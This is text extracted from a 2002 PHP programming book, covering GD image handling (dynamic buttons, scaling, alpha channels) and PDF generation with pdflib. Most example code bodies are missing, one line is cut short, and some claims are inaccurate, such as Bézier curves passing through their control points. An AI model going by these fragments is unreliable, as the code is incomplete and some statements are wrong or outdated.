the fly. Normally, a blank button background image is used and text is overlaid on<br />
top of it, as shown in Example 9-7.<br />
Example 9-7. Creating a dynamic button<br />
Example 9-7. Creating a dynamic button (continued)<br />
$y = ( ImageSy($im) - $dy ) / 2 + $dy;<br />
// draw text<br />
$black = ImageColorAllocate($im,0,0,0);<br />
ImageTTFText($im, $size, 0, $x, $y, $black, $font, $text);<br />
header('Content-Type: image/png');<br />
ImagePNG($im);<br />
?><br />
In this case, the blank button (button.png) looks as shown in Figure 9-6.<br />
Figure 9-6. Blank button<br />
Note that if you are using GD 2.0.1, antialiased TrueType fonts work only if the<br />
background image is indexed. If you are having problems with your text looking terrible,<br />
load your background image into any image-editing tool and convert it from a<br />
true color image to one with an 8-bit indexed palette. Alternatively, upgrade from<br />
GD 2.0.1 to GD 2.0.2 or later.<br />
The script in Example 9-7 can be called from a page like this:<br />
<br />
This HTML generates the button shown in Figure 9-7.<br />
Figure 9-7. Generated button<br />
The + character in the URL is the encoded form of a space. Spaces are illegal in URLs<br />
and must be encoded. Use <strong>PHP</strong>’s urlencode( ) function to encode your button<br />
strings. For example:<br />
Example 9-8. Caching dynamic buttons<br />
<br />
A Faster Cache<br />
Example 9-8 is still not quite as quick as it could be. There is a more advanced caching<br />
technique that completely eliminates <strong>PHP</strong> from the request once an image has<br />
been generated.<br />
First, create a buttons directory somewhere under your web server’s DocumentRoot<br />
and make sure that your web server user has permissions to write to this directory.<br />
For example, if the DocumentRoot directory is /var/www/html, create /var/www/html/<br />
buttons.<br />
Second, edit your Apache httpd.conf file and add the following block:<br />
<br />
ErrorDocument 404 /button.php<br />
<br />
This tells Apache that requests for nonexistent files in the buttons directory should be<br />
sent to your button.php script.<br />
Third, save Example 9-9 as button.php. This script creates newbuttons, saving them<br />
to the cache and sending them to the browser. There are several differences from<br />
Example 9-8, though. We don’t have form parameters in $_GET, because Apache handles<br />
error pages as redirections. Instead, we have to pull apart values in $_SERVER to<br />
find out which button we’re generating. While we’re at it, we delete the '..' in the<br />
filename to fix the security hole from Example 9-8.<br />
Dynamically Generated Buttons | 225<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Once button.php is installed, when a request comes in for something like http://<br />
your.site/buttons/php.png, the web server checks whether the buttons/php.png file<br />
exists. If it does not, the request is redirected to our button.php script, which creates<br />
the image (with the text “php”) and saves it to buttons/php.png. Any subsequent<br />
requests for this file are served up directly without a line of <strong>PHP</strong> being run.<br />
Example 9-9. More efficient caching of dynamic buttons<br />
You can also take this a step further and get your button.php script to support multiple<br />
image types. Simply check $ext and call the appropriate ImagePNG( ), ImageJPEG( ),<br />
or ImageGIF( ) function at the end of the script. You can also parse the filename and<br />
add modifiers such as color, size, and font, or pass them right in the URL. Because of<br />
the parse_str( ) call in the example, a URL such as http://your.site/buttons/php.<br />
png?size=16 displays “php” in a font size of 16.<br />
Scaling Images<br />
There are two ways to change the size of an image. The ImageCopyResized( ) function<br />
is available in all versions of GD, but its resizing algorithm is crude and may lead<br />
to jagged edges in your newimages. The ImageCopyResampled( ) function is newin<br />
GD 2.x and features pixel interpolation to give smooth edges and clarity to resized<br />
images (it is, however, slower than ImageCopyResized( )). Both functions take the<br />
same arguments:<br />
ImageCopyResized(dest, src, dx, dy, sx, sy, dw, dh, sw, sh);<br />
ImageCopyResampled(dest, src, dx, dy, sx, sy, dw, dh, sw, sh);<br />
The dest and src parameters are image handles. The point (dx,dy) is the point in the<br />
destination image where the region will be copied. The point (sx,sy) is the upperleft<br />
corner of the source image. The sw, sh, dw, and dh parameters give the width and<br />
height of the copy regions in the source and destination.<br />
Example 9-10 takes the php.jpg image shown in Figure 9-8 and smoothly scales it<br />
down to one-quarter of its size, yielding the image in Figure 9-9.<br />
Figure 9-8. Original php.jpg image<br />
Example 9-10. Resizing with ImageCopyResampled( )<br />
Example 9-10. Resizing with ImageCopyResampled( ) (continued)<br />
header('Content-Type: image/png');<br />
ImagePNG($dst);<br />
?><br />
The output of Example 9-10 is shown in Figure 9-9.<br />
Figure 9-9. Resulting 1/4-sized image<br />
Dividing the height and the width by 4 instead of 2 produces the output shown in<br />
Figure 9-10.<br />
Figure 9-10. Resulting 1/16-sized image<br />
Color Handling<br />
Color support improved markedly between GD 1.x and GD 2.x. In GD 1.x there was<br />
no notion of the alpha channel, color handling was rather simple, and the library<br />
supported only 8-bit palette images (256 colors). When creating GD 1.x 8-bit palette<br />
images, you use the ImageCreate( ) function, and the first color you allocate using the<br />
ImageColorAllocate( ) function becomes the background color.<br />
In GD 2.x there is support for true color images complete with an alpha channel. GD<br />
2.x has a 7-bit (0–127) alpha channel.<br />
To create a true color image, use the ImageCreateTrueColor( ) function:<br />
$image = ImageCreateTrueColor(width, height);<br />
Use ImageColorResolveAlpha( ) to create a color index that includes transparency:<br />
$color = ImageColorResolveAlpha(image, red, green, blue, alpha);<br />
The alpha value is between 0 (opaque) and 127 (transparent).<br />
While most people are used to an 8-bit (0–255) alpha channel, it is actually quite<br />
handy that GD’s is 7-bit (0–127). Each pixel is represented by a 32-bit signed integer,<br />
with the four 8-bit bytes arranged like this:<br />
High Byte Low Byte<br />
{Alpha Channel} {Red} {Green} {Blue}<br />
228 | Chapter 9: Graphics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
For a signed integer, the leftmost bit, or the highest bit, is used to indicate whether<br />
the value is negative, thus leaving only 31 bits of actual information. <strong>PHP</strong>’s default<br />
integer value is a signed long into which we can store a single GD palette entry.<br />
Whether that integer is positive or negative tells us whether antialiasing is enabled<br />
for that palette entry.<br />
Unlike with palette images, with GD 2.x true color images the first color you allocate<br />
does not automatically become your background color. Call ImageFilledRectangle( )<br />
to fill the image with any background color you want.<br />
Example 9-11 creates a true color image and draws a semitransparent orange ellipse<br />
on a white background.<br />
Example 9-11. A simple orange ellipse on a white background<br />
<br />
Figure 9-11 shows the output of Example 9-11.<br />
Figure 9-11. An orange ellipse on a white background<br />
You can use the ImageTrueColorToPalette( ) function to convert a true color image to<br />
one with a color index (also known as a paletted image).<br />
Using the Alpha Channel<br />
In Example 9-11, we turned off alpha blending before drawing our background and<br />
our ellipse. Alpha blending is a toggle that determines whether the alpha channel, if<br />
present, should be applied when drawing. If alpha blending is off, the old pixel is<br />
replaced with the newpixel. If an alpha channel exists for the newpixel, it is maintained,<br />
but all pixel information for the original pixel being overwritten is lost.<br />
Example 9-12 illustrates alpha blending by drawing a gray rectangle with a 50%<br />
alpha channel over an orange ellipse.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Color Handling | 229
Example 9-12. A gray rectangle with a 50% alpha channel overlaid<br />
<br />
Figure 9-12 shows the output of Example 9-12 (alpha blending is still turned off).<br />
Figure 9-12. A gray rectangle over the orange ellipse<br />
If we change Example 9-12 to enable alpha blending just before the call to<br />
ImageFilledRectangle( ), we get the image shown in Figure 9-13.<br />
Figure 9-13. Image with alpha blending enabled<br />
Identifying Colors<br />
To check the color index for a specific pixel in an image, use ImageColorAt( ):<br />
$color = ImageColorAt(image, x, y);<br />
For images with an 8-bit color palette, the function returns a color index that you<br />
then pass to ImageColorsForIndex( ) to get the actual RGB values:<br />
$values = ImageColorsForIndex(image, index);<br />
The array returned by ImageColorsForIndex( ) has keys "red", "green", and "blue". If<br />
you call ImageColorsForIndex( ) on a color from a true color image, the returned<br />
array has an extra key, "alpha".<br />
230 | Chapter 9: Graphics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
True Color Color Indexes<br />
The color index returned by ImageColorResolveAlpha( ) is really a 32-bit signed long,<br />
with the first three 8-bit bytes holding the red, green, and blue values, respectively.<br />
The next bit indicates whether antialiasing is enabled for this color, and the remaining<br />
seven bits hold the transparency value.<br />
For example:<br />
$green = ImageColorResolveAlpha($im,0,0,255,127);<br />
This code sets $green to 2130771712, which in hex is 0x7F00FF00 and in binary is<br />
01111111000000001111111100000000.<br />
This is equivalent to the following ImageColorResolveAlpha( ) call:<br />
$green = 127
Text Representation of an Image<br />
An interesting use of the ImageColorAt( ) function is to loop through each pixel in an<br />
image and check the color, and then do something with that color data. Example 9-13<br />
displays a # character in the appropriate color for each pixel.<br />
Example 9-13. Converting an image to text<br />
<br />
<br />
<br />
The result is an ASCII representation of the image, as shown in Figure 9-15.<br />
Figure 9-15. ASCII representation of an image<br />
232 | Chapter 9: Graphics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 10 CHAPTER 10<br />
PDF<br />
Adobe’s Portable Document Format (PDF) provides a popular way to get a consistent<br />
look, both on screen and when printed, for documents. This chapter shows how<br />
to dynamically create PDF files with text, graphics, bookmarks, and more.<br />
Dynamic construction of PDF files opens the door to many applications. You can<br />
create almost any kind of business document, including form letters, invoices, and<br />
receipts. Most paperworkthat involves filling out a paper form can be automated by<br />
overlaying text onto a scan of the paper form and saving the result as a PDF file.<br />
PDF Extensions<br />
<strong>PHP</strong> has several libraries for generating PDF documents. This chapter shows how to<br />
use the popular pdflib extension. One drawbackof pdflib is that it is not an open<br />
source library. Its Aladdin license allows free personal and noncommercial usage, but<br />
for any commercial use you must purchase a license. See http://www.pdflib.com for<br />
details. Open source alternatives include clibpdf (http://www.fastio.com) and the<br />
interesting FreeLibPDF (http://www.fpdf.org), which is written in <strong>PHP</strong>.<br />
Since pdflib is the most mature and has the most features, that is the library we cover<br />
in this chapter. The basic concepts of the structure and features of a PDF file are<br />
common to all the libraries, though.<br />
Documents and Pages<br />
A <strong>PHP</strong> document is made up of a number of pages. Each page contains text and/or<br />
images. This section shows you how to make a document, create pages in that document,<br />
put text onto the pages, and send the pages backto the browser when you’re<br />
done.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
233
A Simple Example<br />
Let’s start with a simple PDF document. Example 10-1 simply places “Hello world!”<br />
on a page and then displays the resulting PDF document.<br />
Example 10-1. Hello world in PDF<br />
<br />
Example 10-1 follows the basic steps involved in creating a PDF document: creating<br />
a new document, setting some metadata for the document, creating a page, and writing<br />
text to the page. Figure 10-1 shows the output of Example 10-1.<br />
Initializing the Document<br />
In Example 10-1, we started by calling pdf_new( ), to create a new PDF data structure,<br />
followed by pdf_open_file( ), to open a new document. pdf_open_file( ) takes<br />
an optional second argument that, when set, specifies the filename to which to write<br />
the PDF data:<br />
pdf_open_file(pdf [, filename ]);<br />
The output of pdf_open_file( ) is sent to stdout if the filename is "-". Ifnofilename<br />
argument is provided, the PDF data is written to a memory buffer, which can later be<br />
fetched by calling pdf_get_buffer( ). The latter approach is the one we used in<br />
Example 10-1.<br />
234 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Figure 10-1. Hello world in a PDF document<br />
Setting Metadata<br />
The pdf_set_info( ) function inserts information fields into the PDF file:<br />
pdf_set_info(pdf, fieldname, value);<br />
There are five standard field names: Subject, Author, Title, Creator, and Keywords.<br />
You can also add arbitrary information fields, as we did in Example 10-1.<br />
In addition to informational fields, the pdflib library has various parameters that you<br />
can change with pdf_get_parameter( ) and pdf_set_parameter( ):<br />
$value = pdf_get_parameter(pdf, name);<br />
pdf_set_parameter(pdf, name, value);<br />
A useful parameter to set is openaction, which lets you specify the zoom (magnification)<br />
of the file when it’s opened. The values "fitpage", "fitwidth", and "fitheight"<br />
fit the file to the complete page, the width of the page, and the height of the page,<br />
respectively. If you don’t set openaction, your document is displayed at whatever<br />
zoom the viewer had set at the time the document was opened.<br />
Creating a Page<br />
A page starts with a call to pdf_begin_page( ) and ends with a call to pdf_end_page( ):<br />
pdf_end_page(pdf);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Documents and Pages | 235
You specify the paper size in points in the call to pdf_begin_page( ). Table 10-1<br />
shows some typical sizes.<br />
Table 10-1. Paper sizes<br />
Page format Width Height<br />
US-Letter 612 792<br />
US-Legal 612 1008<br />
US-Ledger 1224 792<br />
11 × 17 792 1224<br />
A0 2380 3368<br />
A1 1684 2380<br />
A2 1190 1684<br />
A3 842 1190<br />
A4 595 842<br />
A5 421 595<br />
A6 297 421<br />
B5 501 709<br />
Here is some typical begin/end page code:<br />
<br />
Outputting Basic Text<br />
To put text on a page, you must select the font you want to use, set the default font<br />
to be that font at a particular size, and then add the text. For example:<br />
$font = pdf_findfont($pdf, "Times-Roman", "host", 0);<br />
pdf_setfont($pdf, $font, 48);<br />
pdf_show_xy($pdf, "Hello, World", 200, 200);<br />
With PDF documents, the (0,0) coordinate indicates the bottom-left corner of the<br />
page. In later sections we’ll examine the different aspects of fonts and text layout and<br />
explain these functions in detail.<br />
Terminating and Streaming a PDF Document<br />
Call pdf_close( ) to complete the PDF document. If no filename was provided in the<br />
pdf_open_file( ) call, you can now use the pdf_get_buffer( ) function to fetch the<br />
PDF buffer from memory. To send the file to the browser, you must send Content-<br />
236 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Type, Content-Disposition, and Content-Length HTTP headers, as shown in<br />
Example 10-1. Finally, call pdf_delete( ) to free the PDF file once it’s sent to the<br />
browser.<br />
Text<br />
Text is the heart of a PDF file. As such, there are many options for changing the<br />
appearance and layout of text. In this section, we’ll discuss the coordinate system<br />
used in PDF documents, functions for inserting text and changing text attributes,<br />
and font usage.<br />
Coordinates<br />
The origin ((0,0)) in a PDF document is in the bottom-left corner. All of the<br />
measurements are specified in DTP points. A DTP point is equal to 1/72 of an inch,<br />
or 0.35277777778 mm.<br />
Example 10-2 puts text in the corners and center of a page.<br />
Example 10-2. Demonstrating coordinates<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Text | 237
The output of Example 10-2 is shown in Figure 10-2.<br />
Figure 10-2. Coordinate demo output<br />
It can be inconvenient to use a bottom-left origin. Example 10-3 puts the origin in<br />
the top-left corner and displays a string near that corner.<br />
Example 10-3. Changing the origin<br />
Example 10-3. Changing the origin (continued)<br />
Header("Content-Type:application/pdf");<br />
Header("Content-Length:$len");<br />
Header("Content-Disposition:inline; filename=coords.pdf");<br />
echo $buf;<br />
pdf_delete($pdf);<br />
?><br />
The output of Example 10-3 is shown in Figure 10-3.<br />
Figure 10-3. Changing the origin<br />
The pdf_translate( ) function moves the origin to the top of the page, and pdf_<br />
scale( ) inverts the Y-axis coordinates. To avoid producing text that can be read only<br />
in a mirror, we set the horizscaling parameter.<br />
Text Functions<br />
PDF files have the concept of the current text position. It’s like a cursor—unless you<br />
specify another location, when you insert text it appears at the current text location.<br />
You set the text location with the pdf_set_textpos( ) function:<br />
pdf_set_textpos(pdf, x, y);<br />
Once you have positioned the cursor, use the pdf_show( ) function to draw text there:<br />
pdf_show(pdf, text);<br />
After you call pdf_show( ), the cursor moves to the end of the inserted text.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Text | 239
You can also move the location and draw text in one function, with pdf_show_xy( ):<br />
pdf_show_xy(pdf, text, x, y);<br />
The pdf_continue_text( ) function moves to the next line and outputs text:<br />
pdf_continue_text(pdf, text);<br />
Set the leading parameter with pdf_set_parameter( ) to change the vertical separation<br />
between lines.<br />
The pdf_show_boxed( ) function lets you define a rectangular area within which a<br />
string of text is formatted:<br />
$c = pdf_show_boxed(pdf, text, x, y, width, height, mode [, feature]);<br />
The mode parameter controls the alignment of the text within the box, and can be<br />
"left", "right", "center", "justify", or "fulljustify". The difference between<br />
"justify" and "fulljustify" is in the treatment of the last line. The last line in a<br />
"justify"-formatted area is not justified, whereas in a "fulljustify" area it is.<br />
Example 10-4 shows all five cases.<br />
Example 10-4. Text alignment within a box<br />
Example 10-4. Text alignment within a box (continued)<br />
header("Content-Length:$len");<br />
header("Content-Disposition:inline; filename=coords.pdf");<br />
echo $buf;<br />
pdf_delete($pdf);<br />
?><br />
Figure 10-4 shows the output of Example 10-4.<br />
Figure 10-4. Different text alignments<br />
The pdf_show_boxed( ) function returns the number of characters that did not fit in<br />
the box. If the feature parameter is present, it must be set to the string "blind". This<br />
prevents the text from being drawn on the page and is useful for checking whether a<br />
string will fit in the box without actually drawing it.<br />
Text Attributes<br />
There are three common ways to alter the appearance of text. One is to underline,<br />
overline, or strike out the text using parameters. Another is to change the stroking<br />
and filling. The third is to change the text’s color.<br />
Each of the underline, overline, and strikeout parameters may be set to "true" or<br />
"false" independently of the others. For example:<br />
pdf_set_parameter($pdf, "underline", "true"); // enable underlining<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Text | 241
Stroking text means drawing a line around the path defined by the text. The effect is<br />
an outline of the text. Filling text means to fill the shape defined by the text. You can<br />
set whether text should be stroked or filled with the textrendering parameter. The<br />
valid values are shown in Table 10-2.<br />
Table 10-2. Values for the textrendering parameter<br />
Value Effect<br />
0 Normal<br />
1 Stroke (outline)<br />
2 Fill and stroke<br />
3 Invisible<br />
4 Normal, add to clipping path<br />
5 Fill and stroke, add to clipping path<br />
6 Invisible, add to clipping path<br />
You can select the text color using the pdf_setcolor( ) function:<br />
pdf_setcolor(pdf, type, colorspace, c1 [, c2, c3 [, c4]]);<br />
The type parameter is either "stroke", "fill", or"both", indicating whether you’re<br />
specifying the color to be used for outlining the letters, filling the letters, or both.<br />
The colorspace parameter is one of "gray", "rgb", "cmyk", "spot", or"pattern". The<br />
"gray", "spot", and "pattern" colorspaces take only one color parameter, whereas<br />
"rgb" takes three and "cmyk" takes all four.<br />
Example 10-5 shows colors, underlines, overlines, strikeouts, stroking, and filling at<br />
work.<br />
Example 10-5. Changing text attributes<br />
Example 10-5. Changing text attributes (continued)<br />
pdf_set_value($p,"textrendering",1);<br />
pdf_setcolor($p,"stroke","rgb", 0, 0.5, 0);<br />
pdf_continue_text($p, "Green Outlined Text");<br />
pdf_set_value($p,"textrendering",2);<br />
pdf_setcolor($p,"fill","rgb", 0, .2, 0.8);<br />
pdf_setlinewidth($p,2);<br />
pdf_continue_text($p, "Green Outlined Blue Text");<br />
pdf_end_page($p);<br />
pdf_close($p);<br />
$buf = pdf_get_buffer($p);<br />
$len = strlen($buf);<br />
header("Content-Type: application/pdf");<br />
header("Content-Length: $len");<br />
header("Content-Disposition: inline; filename=coord.pdf");<br />
echo $buf;<br />
pdf_delete($p);<br />
?><br />
Figure 10-5 shows the output of Example 10-5.<br />
Figure 10-5. Lining, stroking, filling, and coloring text<br />
Fonts<br />
There are 14 built-in fonts in PDF, as listed in Table 10-3. If you use only these fonts,<br />
the documents you create will be smaller and more portable than if you use nonstandard<br />
fonts.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Text | 243
Table 10-3. Standard PDF fonts<br />
Courier Courier-Bold Courier-BoldOblique Courier-Oblique<br />
Helvetica Helvetica-Bold Helvetica-BoldOblique Helvetica-Oblique<br />
Times-Bold Times-BoldItalic Times-Italic Times-Roman<br />
Symbol ZapfDingbats<br />
You can select a font with the pdf_findfont( ) function:<br />
$font = pdf_findfont(pdf, fontname, encoding, embed);<br />
The encoding parameter indicates how the internal numeric codes for characters map<br />
onto the font’s characters. The built-in encodings are "winansi" (Windows, a superset<br />
of ISO 8859-1, which is itself a superset of ASCII), "macroman" (Macintosh),<br />
"ebcdic" (IBM mainframe), "builtin" (for symbol fonts), and "host" ("macroman" on<br />
the Mac, "ebcdic" on EBCDIC-based systems, and "winansi" on everything else).<br />
When using built-in fonts, stick to "host".<br />
You can load nonstandard fonts if you have the PostScript font metrics or TrueType<br />
files. If you want to embed the nonstandard fonts in the PDF file, rather than using<br />
whatever fonts on the viewer’s system most resemble them, set the embed parameter<br />
to 1. You do not need to embed the standard fonts.<br />
Using nonstandard fonts without embedding them makes your documents much less<br />
portable, while embedding them makes your generated PDF files much larger. You<br />
also need to be careful of not violating any font license terms, because some fonts are<br />
not supposed to be embedded. TrueType font files have an indicator that is set if the<br />
font should not be embedded. This is honored by pdflib, which produces an error if<br />
you try to embed such a font.<br />
Embedding Fonts<br />
To use nonstandard fonts, you must tell pdflib where they are with the FontAFM,<br />
FontPFM, orFontOutline parameters. For example, to use a TrueType font, you can<br />
do this:<br />
pdf_set_parameter($p,"FontOutline", "CANDY==/usr/fonts/candy.ttf");<br />
$font = pdf_findfont($p, "CANDY", "host", 1);<br />
The double equals sign in this code tells pdflib that you are specifying an absolute<br />
path. A single equals sign would indicate a path relative to the default font directory.<br />
Instead of using explicit pdf_set_parameter( ) calls each time you want to use a nonstandard<br />
font, you can tell your pdflib installation about these extra fonts by adding<br />
the FontAFM, FontPFM, and FontOutline settings to pdflib’s pdflib.upr file.<br />
Here’s a sample set of additions to the FontAFM and FontOutline sections of the<br />
pdflib.upr file. The line that starts with two slashes (//) indicates the default directory<br />
for font files. The format for the other lines is simply fontname=filename:<br />
244 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
usr/share/fonts<br />
FontAFM<br />
LuciduxSans=lcdxsr.afm<br />
Georgia=georgia.afm<br />
FontOutline<br />
Arial=arial.ttf<br />
Century Gothic=GOTHIC.TTF<br />
Century Gothic Bold=GOTHICB.TTF<br />
Century Gothic Bold Italic=GOTHICBI.TTF<br />
Century Gothic Italic=GOTHICI.TTF<br />
You can specify an absolute path to a font file if you wish.<br />
Example 10-6 shows most of the built-in fonts along with the five extra AFM (Adobe<br />
Font Metric) and two extra TrueType fonts installed in the pdflib.upr file above. It<br />
displays new Euro currency symbol along with a collection of accented characters<br />
used in French.<br />
Example 10-6. Font demonstration<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Text | 245
The output of Example 10-6 is shown in Figure 10-6.<br />
Figure 10-6. Output of the font demonstration<br />
Images and Graphics<br />
There’s more to documents than text. Most PDF files contain some type of logo, diagram,<br />
illustration, or picture. This section shows how to include image files, build<br />
your own line-art illustrations, and repeat elements on every page (for instance, a<br />
header with a logo).<br />
Images<br />
PDF supports many different embedded image formats: PNG, JPEG, GIF, TIFF,<br />
CCITT, and a raw image format that consists of a stream of the exact byte sequence<br />
of pixels. Not every feature of every format is supported, however.<br />
For PNG images, the alpha channel is lost (however, the later versions of pdflib and<br />
Acrobat do support transparency, which means that you can indicate a color index<br />
to be the transparent color, but you cannot have partial transparency). For JPEG,<br />
you only need to watch out for progressive JPEGs; they are not supported prior to<br />
Acrobat 4, so it is a good idea to stickto nonprogressive JPEGs. For GIF images,<br />
avoid interlacing.<br />
246 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Adding an image to a PDF document is relatively simple. The first step is to call the<br />
appropriate open function for the type of image you are using. These functions all<br />
take the form pdf_open_format(). For instance:<br />
$image = pdf_open_jpeg(pdf, filename);<br />
Once you have opened the image, use pdf_place_image( ) to indicate where in your<br />
document the image should be located. While you have an image open, you can<br />
place it multiple times throughout your document; your generated file will contain<br />
only one copy of the actual image data. When you are done placing your image, call<br />
the pdf_close_image( ) function:<br />
pdf_place_image(pdf, image, x, y, scale);<br />
pdf_close_image(pdf, image);<br />
The scale parameter indicates the proportional scaling factor to be used when placing<br />
the image in the document.<br />
You can get the dimensions of an image via pdf_get_value( ) calls on the imagewidth<br />
and imageheight keywords.<br />
Example 10-7 places an image in several places on a page.<br />
Example 10-7. Placing and scaling images<br />
Example 10-7. Placing and scaling images (continued)<br />
echo $buf;<br />
pdf_delete($p);<br />
?><br />
Figure 10-7 shows the output of Example 10-7.<br />
Figure 10-7. Placed and scaled images<br />
The scaled versions of the <strong>PHP</strong> logo in Example 10-7 kept their original proportions.<br />
To do nonproportional scaling of an image, you must temporarily scale the coordinate<br />
system via a call to pdf_scale( ):<br />
pdf_scale(pdf, xscale, yscale);<br />
All subsequent coordinates will be multiplied by the xscale and yscale values.<br />
Example 10-8 shows nonproportional scaling in action. Note that we had to compensate<br />
for the coordinate system scaling in the pdf_place_image( ) call to have the<br />
image show up in the right place.<br />
Example 10-8. Nonproportional scaling<br />
Example 10-8. Nonproportional scaling (continued)<br />
pdf_place_image($p, $im, 200/$nx, 600/$ny, 1.0);<br />
pdf_restore($p); // Restore previous<br />
pdf_close_image ($p,$im);<br />
?><br />
The output of Example 10-8 is shown in Figure 10-8.<br />
Figure 10-8. Nonproportional scaling<br />
Graphics<br />
To draw a graphical shape, first specify a path and then fill and/or stroke the path<br />
with appropriately configured fill and/or stroke colors. The functions that define<br />
these paths are straightforward. For example, to draw a line, you position the cursor<br />
at the starting point of the line using a call to pdf_moveto( ), then specify the path for<br />
this line with a call to pdf_lineto( ). The starting points of other functions, such as<br />
pdf_circle( ) and pdf_rect( ), are defined directly in the calls.<br />
The pdf_moveto( ) function starts the path at a particular point:<br />
pdf_moveto(pdf, x, y);<br />
With pdf_lineto( ), you can draw a line from the current point to another point:<br />
pdf_lineto(pdf, x, y);<br />
Use pdf_circle( ) to draw a circle of radius r at a particular point:<br />
pdf_circle(pdf, x, y, r);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Images and Graphics | 249
The pdf_arc( ) function draws an arc of a circle:<br />
pdf_arc(pdf, x, y, r, alpha, beta);<br />
The circle is centered at (x,y) and has radius r. The starting point of the arc is alpha<br />
degrees (measured counterclockwise from the horizontal axis), and the endpoint is<br />
beta degrees.<br />
Use pdf_curveto( ) to draw a Bézier curve from the current point:<br />
pdf_curveto(pdf, x1, y1, x2, y2, x3, y3);<br />
The points (x1,y1), (x2,y2), and (x3,y3) are control points through which the curve<br />
must pass.<br />
You can draw a rectangle with pdf_rect( ):<br />
pdf_rect(pdf, x, y, width, height);<br />
To draw a line from the current point backto the point that started the path, use<br />
pdf_closepath( ):<br />
pdf_closepath(pdf);<br />
Example 10-9 defines a simple path and strokes it.<br />
Example 10-9. A simple graphic path<br />
<br />
The output of Example 10-9 is shown in Figure 10-9.<br />
We can use pdf_closepath( ) and pdf_fill_stroke( ) to close the path and then fill it<br />
with the current fill color by replacing the pdf_stroke( ) call in Example 10-9 with<br />
these two lines:<br />
pdf_closepath($p);<br />
pdf_fill_stroke($p);<br />
250 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Figure 10-9. A sample path<br />
The pdf_fill_stroke( ) function fills and strokes the path with the current fill and<br />
stroke colors. Our output now looks like Figure 10-10.<br />
Figure 10-10. Closed and filled path<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Images and Graphics | 251
Here’s some code that experiments with different shapes and stroking or filling. Its<br />
output is shown in Figure 10-11.<br />
// circle<br />
pdf_setcolor($p,"fill","rgb", 0.8, 0.5, 0.8);<br />
pdf_circle($p,400,600,75);<br />
pdf_fill_stroke($p);<br />
// funky arc<br />
pdf_setcolor($p,"fill","rgb", 0.8, 0.5, 0.5);<br />
pdf_moveto($p,200,600);<br />
pdf_arc($p,300,600,50,0,120);<br />
pdf_closepath($p);<br />
pdf_fill_stroke($p);<br />
// dashed rectangle<br />
pdf_setcolor($p,"stroke","rgb", 0.3, 0.8, 0.3);<br />
pdf_setdash($p,4,6);<br />
pdf_rect($p,50,500,500,300);<br />
pdf_stroke($p);<br />
Figure 10-11. Different shapes and stroking and filling styles<br />
Patterns<br />
A pattern is a reusable component, defined outside of a page context, that is used in<br />
place of a color for filling or stroking a path.<br />
The pdf_begin_pattern( ) call returns a pattern handle:<br />
$pattern = pdf_begin_pattern(pdf, width, height, xstep, ystep, painttype);<br />
252 | Chapter 10: PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The width and height parameters specify the size of the pattern. If you are creating a<br />
pattern from an image, these are the dimensions of the image. The xstep and ystep<br />
parameters specify the horizontal and vertical tiling spacing (i.e., the distance<br />
between repetitions of the image). To tile the image without a gap between repetitions,<br />
set the xstep and ystep arguments to the same values as width and height. The<br />
final argument, painttype, can be either 1 or 2. 1 means that the pattern supplies its<br />
own color information. 2 means that the current fill and stroke colors are used<br />
instead. Patterns based on images only use a painttype of 1.<br />
Example 10-10 creates a pattern from a small <strong>PHP</strong> logo image and uses it to fill a<br />
circle.<br />
Example 10-10. Filling with a pattern<br />
<br />
The output of Example 10-10 is shown in Figure 10-12.<br />
Templates<br />
It is common to have parts of a document, such as header/footer sections or background<br />
watermarks, repeated on multiple pages. It would be trivial to write a little<br />
<strong>PHP</strong> function to generate such things on each page, but if you did this the final PDF<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Images and Graphics | 253
Figure 10-12. Pattern filling a circle<br />
file would end up containing the same sequence of PDF calls on every page. PDF has<br />
built-in functionality known as “Form XObjects” (renamed “Templates” in pdflib) to<br />
more efficiently handle repeating elements.<br />
To create a template, simply call pdf_begin_template( ), perform the various operations<br />
to create the PDF components you want this template to contain, then call pdf_<br />
end_template( ). It is a good idea to do a pdf_save( ) right after beginning the template<br />
and a pdf_restore( ) just before ending it to make sure that any context<br />
changes you perform in your template don’t leakout of this template into the rest of<br />
the document.<br />
The pdf_begin_template( ) function takes the dimensions of the template and returns<br />
